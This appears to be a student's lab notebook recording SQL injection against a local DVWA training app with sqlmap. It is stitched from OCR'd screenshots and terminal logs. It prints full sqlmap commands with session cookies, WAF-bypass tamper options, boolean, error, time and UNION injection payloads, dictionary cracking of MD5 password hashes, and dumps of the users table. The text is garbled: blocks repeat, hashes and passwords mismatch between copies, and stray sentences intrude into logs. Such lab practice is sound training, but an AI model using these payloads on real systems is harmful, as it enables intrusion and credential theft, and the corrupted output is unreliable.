3	1337	/hackable/users/1337.jpg	8d3693d75ac2c3966d7e0d41cc89216b (charley)	Me	Hack	2025-10-17 16:29:25	0
4	pablo	/hackable/users/pablo.jpg	0d107d09f6bbe40cade3de6c71e9e9b7 (letmein)	Picasso	Pablo	2025-10-17 16:29:25	0
5	smithy	/hackable/users smithy.jpg	514ddc3b6aa785d81d8327deb882cf99 (password)	Smith	Bob	2025-10-17 16:29:25	0

- Screenshot saved as: screenshots/day3_sqimap_sqli_users_dump.png

Conclusion:

- Complete data dump of the users table obtained, showing usernames, password hashes (cracked), and user details.

Applications Places System Fri Oct 17, 23:36

File Edit View Search Terminal Help

[I 23:07:37.777 NotebookApp] Shutting down 0 terminals

[root@parrot]~[~/SQLMap-Project]

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=low" --level=5 --risk=3 --batch --dbs
```

id: 1
find your DVWA container name or ID
docker ps
[redacted] [1.8.12#stable] MAINTAINED CREATED STATUS PORTS NAMES
[redacted] [1.8.12#stable] MAINTAINED About an hour ago up about an hour 0.0.0.0:8080->80/tcp, 0.0.0.0:8090->80/tcp dvwa
[redacted] [1.8.12#stable] MAINTAINED No such container: [container name or ID]
[V...]
<https://sqlmap.org>

```
# docker start [container name or ID]
```

[*] starting @ 23:07:46 /2025-10-17/ [container] [container name or ID]

Process failed to start container: [container name or ID]

[23:07:46] [INFO] testing connection to the target URL

[23:07:46] [INFO] testing if the target URL content is stable

[23:07:47] [INFO] target URL content is stable

[23:07:47] [INFO] testing if GET parameter 'id' is dynamic

[23:07:47] [WARNING] GET parameter 'id' does not appear to be dynamic

[23:07:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')

[23:07:47] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks

[23:07:47] [INFO] testing for SQL injection on GET parameter 'id'

it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y

[23:07:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[23:07:47] [WARNING] reflective value(s) found and filtering out

[23:07:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'

[23:07:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'

[23:07:50] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable (with --not-string="Me")

[23:07:50] [INFO] testing 'Generic inline queries'

[23:07:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'

[23:07:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'

[23:07:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'

[23:07:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'

[23:07:50] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'

[23:07:50] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'

[23:07:50] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'

[23:07:50] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'

File Edit View Search Terminal Help

[I 23:07:37.777 NotebookApp] Shutting down 0 terminals

[root@parrot]~[~/SQLMap-Project]

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=low" --level=5 --risk=3 --batch --dbs
```

id: 1
find your DVWA container name or ID
docker ps
[redacted] [1.8.12#stable] MAINTAINED CREATED STATUS PORTS NAMES
[redacted] [1.8.12#stable] MAINTAINED About an hour ago up about an hour 0.0.0.0:8080->80/tcp, 0.0.0.0:8090->80/tcp dvwa
[redacted] [1.8.12#stable] MAINTAINED No such container: [container name or ID]
[V...]
<https://sqlmap.org>

```
# docker start [container name or ID]
```

[*] starting @ 23:07:46 /2025-10-17/ [container] [container name or ID]

Process failed to start container: [container name or ID]

[23:07:46] [INFO] testing connection to the target URL

[23:07:46] [INFO] testing if the target URL content is stable

[23:07:47] [INFO] target URL content is stable

[23:07:47] [INFO] testing if GET parameter 'id' is dynamic

[23:07:47] [WARNING] GET parameter 'id' does not appear to be dynamic

[23:07:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')

[23:07:47] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks

[23:07:47] [INFO] testing for SQL injection on GET parameter 'id'

it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y

[23:07:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[23:07:47] [WARNING] reflective value(s) found and filtering out

[23:07:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'

[23:07:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'

[23:07:50] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable (with --not-string="Me")

[23:07:50] [INFO] testing 'Generic inline queries'

[23:07:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'

[23:07:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'

[23:07:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'

[23:07:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'

[23:07:50] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'

[23:07:50] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'

[23:07:50] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'

[23:07:50] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'

notebook/ SQLMap_Project_Report Vulnerability: SQL Injectio SQLMap_Project_Report +

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jupyter SQLMap_Project_Report Last Checkpoint: 12 hours ago (read only) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

• SQLMap successfully dumped all rows from the users table, including cracked MD5 password hashes:

user_id	user	avatar	password	last_name	first_name	last_login	failed_login
1	admin	/hackable/users/admin.jpg	5f4dcc3b5aa765d61d8327dab882cf99 (password)	admin	admin	2025-10-17 16:29:25	0
2	gordonb	/hackable/users/gordonb.jpg	e69a18c428ch38d5f260853678922e03 (abc123)	Brown	Gordon	2025-10-17 16:29:25	0
3	1337	/hackable/users/1337.jpg	8d3533d75aa2c30f6d7e0d4fc69216b (charley)	Me	Hack	2025-10-17 16:29:25	0
4	pablo	/hackable/users/pablo.jpg	0d107d09f5bbe40cada3de5c71a9e6b7 (letmain)	Picasso	Pablo	2025-10-17 16:29:25	0
5	smithy	/hackable/users/smithy.jpg	5f4dcc3b5aa765d61d8327dab882cf99 (password)	Smith	Bob	2025-10-17 16:29:25	0

• Screenshot saved as: screenshots/day3_sqlmap_sql_users_dump.png

Conclusion:

- Complete data dump of the users table obtained, showing usernames, password hashes (cracked), and user details.

Day 3: SQLMap Fingerprinting Results

SQLMap was used to perform backend fingerprinting on the DVWA "SQL Injection" module. The scan detected multiple SQL injection techniques (boolean-based, error-based, time-based blind, UNION) on the vulnerable "id" parameter. The backend database is MySQL (MariaDB fork), with the active fingerprint showing MySQL >= 5.5 and the comment injection fingerprint indicating MySQL 5.6.52. The system runs on Linux Debian 9 (stretch) with Apache 2.4.25.

Key findings:

- Backend DBMS: MySQL/MariaDB
- Server OS: Debian 9 (stretch)
- Web Server: Apache 2.4.25
- Vulnerable Parameter: id (GET)
- SQL injection techniques detected and successfully exploited

Screenshot evidence: 'screenshots/day3_sqlmap_fingerprint.png'

notebook/ SQLMap_Project_Report Vulnerability: SQL Injectio +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 11 hours ago (autosaved)

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel) Logout

All screenshot files are saved in the /screenshots directory for future evidence.

Ready for Day 3: Initial SQL Injection tests using SQLMap on DVWA!

Module: Command Injection
Input: IP textbox
Screenshot: screenshots/day2_recon_cmd_injection.png

Day 3: SQL Injection Testing with SQLMap

- Ran SQLMap against the DVWA "SQL Injection" module using an authenticated session.
- Command used: `sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sql/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgenjts5vsvpn223g1; security=low" --level=5 --risk=3 --batch --dbs`

Results:

- The GET parameter 'id' is vulnerable to multiple types of SQL injection:
 - Boolean-based blind
 - Error-based
 - Time-based blind
 - UNION query
- SQLMap identified the following databases on the target system:
 - dvwa
 - information_schema
- The back-end DBMS is MySQL (MariaDB fork) running on Apache 2.4.25 and Linux Debian 9.
- Screenshots of full command and output are saved as: screenshots/day3_sqlmap_sql_cookie.png

Conclusion:

- Successful automated detection of SQL injection with SQLMap.
- The vulnerable parameter and database information are confirmed for further exploitation steps.

In []:



File Edit View Search Terminal Help

Parrot Terminal

do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N

do you want to crack them via a dictionary-based attack? [Y/n/q] Y

[23:47:12] [INFO] using hash method 'md5_generic_passwd'

what dictionary do you want to use? [DVWA_Corrected_Hash_ID]

[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.txt' (press Enter)

[2] custom dictionary file

[3] file with list of dictionary files '/main.mk'

> 1st response from daemon: No such container: [container name=dvwa]

[23:47:12] [INFO] using default dictionary

do you want to use common password suffixes? (slow!) [y/N] N

[23:47:12] [INFO] starting dictionary-based cracking (md5_generic_passwd)

[23:47:12] [INFO] starting 8 processes

[23:47:13] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'

[23:47:14] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'

[23:47:15] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'

[23:47:16] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'

Database: dvwa

Table: users

[5 entries] /vulnerables/web-dvwa "/main.mk"

	user_id	user	avatar	last_login	password		last_name	first_name	last_login	failed_login	
1	admin	/hackable/users/admin.jpg	5f4dcc3b5aa765d61d8327deb882cf99 (password)	2025-10-17 16:29:25	abc123	admin	admin	admin	2025-10-17 16:29:25	0	
2	gordonb	/hackable/users/gordonb.jpg	e99a18c428cb38d5f260853678922e03 (charley)	2025-10-17 16:29:25	8d3533d75ae2c3966d7e0d4fcc69216b	Brown	Gordon	Gordon	2025-10-17 16:29:25	0	
3	1337	/hackable/users/1337.jpg	0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)	2025-10-17 16:29:25	letmein	Me	Hack	Hack	2025-10-17 16:29:25	0	
4	pablo	/hackable/users/pablo.jpg	5f4dcc3b5aa765d61d8327deb882cf99 (password)	2025-10-17 16:29:25	pablo	Picasso	Pablo	Pablo	2025-10-17 16:29:25	0	
5	smithy	/hackable/users smithy.jpg	5f4dcc3b5aa765d61d8327deb882cf99 (password)	2025-10-17 16:29:25	smithy	Smith	Bob	Bob	2025-10-17 16:29:25	0	

ossp-hmac-sha1: No such file or directory

[23:47:18] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'

[23:47:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'

[23:47:18] [WARNING] your sqlmap version is outdated

[23:47:18] [INFO] using hash method 'md5_generic_passwd'

[*] ending @ 23:47:18 /2025-10-17/

done

[root@parrot]~[~/SQLMap-Project]#

#

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Conclusion:

- Complete data dump of the users table obtained, showing usernames, password hashes (cracked), and user details.

Day 3: SQLMap Fingerprinting Results

SQLMap was used to perform backend fingerprinting on the DVWA "SQL Injection" module. The scan detected multiple SQL injection techniques (boolean-based, error-based, time-based blind, UNION) on the vulnerable "id" parameter. The backend database is MySQL (MariaDB fork), with the active fingerprint showing MySQL >= 5.5 and the comment injection fingerprint indicating MySQL 5.6.52. The system runs on Linux Debian 9 (stretch) with Apache 2.4.25.

Key findings:

- Backend DBMS: MySQL/MariaDB
- Server OS: Debian 9 (stretch)
- Web Server: Apache 2.4.25
- Vulnerable Parameter: id (GET)
- SQL injection techniques detected and successfully exploited

Screenshot evidence: screenshots/day3_sqlmap_fingerprint.png

Day 3: SQLMap Tamper Script (space2comment) Test Results

SQLMap was executed with the tamper script space2comment to bypass basic input filters or web application firewalls (WAF). The scan confirmed the injection point remains vulnerable to multiple SQL injection techniques, including boolean-based, error-based, time-based blind, and UNION queries on the "id" parameter.

Backend identified as MySQL 5 (MariaDB fork) running on Debian 9 with Apache 2.4.25.

Screenshot evidence: screenshots/day3_sqlmap_tamper_space2comment.png

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Screenshot evidence: `screenshots/day3_sqlmap_fingerprint.png`

Day 3: SQLMap Tamper Script (space2comment) Test Results

SQLMap was executed with the tamper script `space2comment`. To bypass basic input filters or web application firewalls (WAF). The scan confirmed the injection point remains vulnerable to multiple SQL injection techniques, including boolean-based, error-based, time-based blind, and UNION queries on the `"id"` parameter.

Backend identified as MySQL 5 (MariaDB fork) running on Debian 9 with Apache 2.4.25.

Screenshot evidence: screenshots/day3_sqlmap_tamper_space2comment.png

Day 3 Summary

Explored SQLMap's basic and advanced functionalities against DVWA's vulnerable SQL injection endpoint. Successfully fingerprinted the backend database, extracted table data, and tested the tamper script `space2comment`. All evidence and screenshots were saved. Ready for Day 4: extracting "guestbook" table data and exploring advanced tamper scripts.

Day 4: SQLMap Guestbook Table Extraction

Used SQLMap to extract all entries from the `guestbook` table in the DVWA database. The tool identified and dumped one record:

- comment_id: 1
- name: test
- comment: This is a test comment.

The extraction confirms that SQLMap can access and retrieve data from different tables on the target system.

Screenshot evidence: screenshots/day4_sqlmap_guestbook_dump.png

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Type: error-based
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
 Payload: id=1' AND (SELECT 5948 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SELECT (ELT(5948=5948,1))),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyAH&
 Submit=Submit

Type: time-based blind
 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
 Payload: id=1' AND (SELECT 2163 FROM (SELECT(SLEEP(5)))vcYP)&DIPA&Submit=Submit

Type: UNION query
 Title: Generic UNION query (NULL) - 2 columns
 Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x7276725042676c61476d4f45714371586a74765968795070666f65624b6a434965644f487a435852,0x717a7a6271)-- &Submit=Submit

[01:25:35] [INFO] the back-end DBMS is MySQL
 web server operating system: Linux Debian 9 (stretch)
 web application technology: Apache 2.4.25
 back-end DBMS: MySQL 5 (MariaDB fork)

[01:25:35] [INFO] fetching columns for table 'guestbook' in database 'dwva'
 [01:25:35] [WARNING] reflective value(s) found and filtering out
 [01:25:35] [INFO] fetching entries for table 'guestbook' in database 'dwva'

Database: dwva

Table: guestbook
 [1 entry]

comment_id	name	comment
1	test	This is a test comment.

Day 3: SQLMap Tamper Script (space2comment) Test Results

SQLMap was executed with the tamper script 'space2comment' to bypass basic input filters or web application firewalls (WAF). The scan confirmed the injection point remains vulnerable to multiple SQL injection techniques, including boolean-based, error-based, time-based blind, and UNION queries on the 'id' parameter.

Backend identified as MySQL 5 (MariaDB fork) running on Debian 9 with Apache 2.4.25.

Screenshot evidence: screenshots/day3_sqlmap_tamper_space2comment.png

Day 3 Summary

[01:25:35] [INFO] table 'dwva.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dwva/guestbook.csv'
 [01:25:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'. Once and screenshots were saved. Ready for Day 4: extracting 'guestbook'.
 [01:25:35] [WARNING] your sqlmap version is outdated

[*] ending @ 01:25:35 /2025-10-18/

[root@parrot]~[~/SQLMap-Project]

#

Applications Places System Sat Oct 18, 01:29

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[root@parrot]~[~/SQLMap-Project]

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=low" -D dvwa -T guestbook --dump --tamper=space2comment --batch
```

jupyter SQLMap Project Report Last Checkpoint: 13 hours ago (read-only) Logout

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Screenshot evidence: screenshots/day3_sqlmap_fingerprint.png

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

SQLMap was executed with the tamper script 'space2comment' to bypass basic input filters or web application firewalls (WAF). The scan confirmed the injection point remains vulnerable to multiple SQL injection techniques, including boolean-based, error-based, time-based blind, and UNION queries on the 'id' parameter.

[*] starting @ 01:29:12 /2025-10-18/

[01:29:12] [INFO] loading tamper module 'space2comment'

[01:29:12] [INFO] resuming back-end DBMS 'mysql' Screenshot evidence: screenshots/day3_sqlmap_tamper_space2comment.png

[01:29:12] [INFO] testing connection to the target URL

sqlmap resumed the following injection point(s) from stored session:

Parameter: id (GET)

Type: boolean-based blind

Title: OR boolean-based blind - WHERE or HAVING clause (NOT)

Payload: id=1' OR NOT 1058=1058-- sde2&Submit=Submit

Day 4: SQLMap Guestbook Table Extraction

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)

Payload: id=1' AND (SELECT 5948 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SELECT (ELT(5948=5948,1))),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyAH&Submit=Submit

* comment: This is a test comment.

The extraction confirms that SQLMap can access and retrieve data from different tables on the target system.

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: id=1' AND (SELECT 2163 FROM (SELECT(SLEEP(5)))vcYP)-- DIP&Submit=Submit

Day 4: SQLMap Guestbook Table Extraction

Type: UNION query

Title: Generic UNION query (NULL) - 2 columns

Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x7276725042676c61476d4f45714371586a74765968795070666f65624b6a434965644f487a435852,0x717a7a6271)-- -&Submit=Submit

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Day 3 Summary

Explored SQLMap's basic and advanced functionalities against DVWA's vulnerable SQL injection endpoint. Successfully fingerprinted the backend database, extracted table data, and tested the tamper script `space2comment`. All evidence and screenshots were saved. Ready for Day 4: extracting "guestbook" table data and exploring advanced tamper scripts.

Day 4: SQLMap Guestbook Table Extraction

Used SQLMap to extract all entries from the `guestbook` table in the DVWA database. The tool identified and dumped one record:

- comment_id: 1
- name: test
- comment: This is a test comment.

The extraction confirms that SQLMap can access and retrieve data from different tables on the target system.

Screenshot evidence: [screenshots/day4_sqlmap_guestbook_dump.png](#)


Day 4: SQLMap Guestbook Table Extraction with Tamper Script

Ran SQLMap with the `space2comment` tamper script to attempt data extraction from the `guestbook` table. The tamper script was successfully applied, and the table data was retrieved without issues, indicating the SQL injection vector is resilient to basic input filtering.

Extracted Record:

- comment_id: 1
- name: test
- comment: This is a test comment.

Screenshot evidence: [screenshots/day4_sqlmap_guestbook_tamper_space2comment.png](#)



```
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:54:09 /2025-10-18/
[01:54:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_2; en-US) AppleWebKit/533.4 (KHTML, like Gecko) Chrome/5.0.375.70 Safari/533.4' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[01:54:09] [INFO] starting crawler for target URL 'http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit'
[01:54:09] [INFO] searching for links with depth 1
[01:54:09] [INFO] starting 2 threads
[01:54:09] [CRITICAL] WAF/IPS identified as 'Approach'
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[01:54:10] [INFO] found a total of 2 targets
[1/2] URL:
GET http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit
do you want to test this URL? [Y/n/q]
> Y
[01:54:10] [INFO] testing URL 'http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit' in Users Table
[01:54:10] [INFO] resuming back-end DBMS 'mysql' Used SQLMap to extract only the 'username' and 'password' column from the 'users' table in the DVWA database for targeted information gathering.
[01:54:10] [INFO] using '/root/.local/share/sqlmap/output/results-10182025_0154am.csv' as the CSV results file in multiple targets mode
[01:54:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---  

Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id='1' OR NOT 1058=1058-- sde2&Submit=Submit

Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND /SELECT 5049 FROM(SELECT COUNT(*) CONCATE(0x716c657171) /SELECT (SELECT FLOOR(SUM(ORD(MID((SELECT * FROM INFORMATION_SCHEMA.DIRECTORIES GROUP BY `W`))))) AS num FROM INFORMATION_SCHEMA.DIRECTORIES GROUP BY `W`))
```


Applications Places System Sat Oct 18, 02:02

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```
[02:01:59] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[02:01:59] [INFO] testing 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[02:01:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER BY clause (heavy query)'
[02:01:59] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_LOCK.SLEEP)'
[02:01:59] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIVE_MESSAGE)'
[02:01:59] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[02:02:00] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[02:02:00] [INFO] testing 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY clause (heavy query)'

it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[02:02:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[02:02:00] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[02:02:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[02:02:01] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[02:02:01] [WARNING] GET parameter 'ip' does not seem to be injectable
[02:02:01] [INFO] testing if GET parameter 'Submit' is dynamic
[02:02:01] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[02:02:01] [INFO] testing for SQL injection on GET parameter 'Submit'
[02:02:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:02:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[02:02:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[02:02:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[02:02:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[02:02:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[02:02:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[02:02:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[02:02:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:02:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:02:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[02:02:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[02:02:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[02:02:05] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[02:02:06] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[02:02:06] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[02:02:07] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[02:02:07] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
```



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```
[02:13:21] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[02:13:21] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)'
[02:13:21] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'
[02:13:21] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'
[02:13:21] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy queries)'
[02:13:21] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'Firebird time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'SAP MaxDB time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'IBM DB2 time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'HSQLDB > 2.0 time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'Informix time-based blind - Parameter replace (heavy query)'
[02:13:21] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[02:13:21] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
[02:13:21] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[02:13:21] [INFO] testing 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy query)' of key DVWA modules using SQLMap
[02:13:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER BY clause (heavy query)'
[02:13:21] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_LOCK.SLEEP)'
[02:13:21] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIVE_MESSAGE)'
[02:13:21] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[02:13:21] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[02:13:21] [INFO] testing 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY clause (heavy query)' creation possible
[02:13:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns' based and error based techniques worked. Example output:
[02:13:21] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[02:13:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[02:13:23] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns' time-based blind
[02:13:23] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns' NOT 1053 - 6Submit=Submit
[02:13:23] [WARNING] parameter 'Host' does not seem to be injectable
[02:13:23] [ERROR] all tested parameters do not appear to be injectable. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment'), skipping to the next target
[02:13:23] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-10182025_0200am.csv'
[02:13:23] [WARNING] your sqlmap version is outdated      * SQLMap completed each scan in 3 minutes. Blind SQL was slowest (10 min)
[02:13:23] [INFO]                                          * Automated script worked reliably, some modules required adjustment in URL/parameter to trigger SQL evidence.
```

[*] ending @ 02:13:23 /2025-10-18/

For full technical details, see the referenced log files in the outputs folder.

[root@parrot]~[~/SQLMap-Project]



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Day 5: Automated SQLMap Batch Testing

Script used: dvwa_sqlmap_batch.sh

Modules tested:

- SQL Injection (sql)
- Blind SQL Injection (sql_injection)
- File Inclusion (fil)
- Command Execution (exec)

Key findings:

SQL Injection modules were tested using time-based, error-based, and union-based techniques.

Some modules, like Command Execution, showed errors ("parameter does not seem to be injectable") and were not vulnerable to SQL injection.

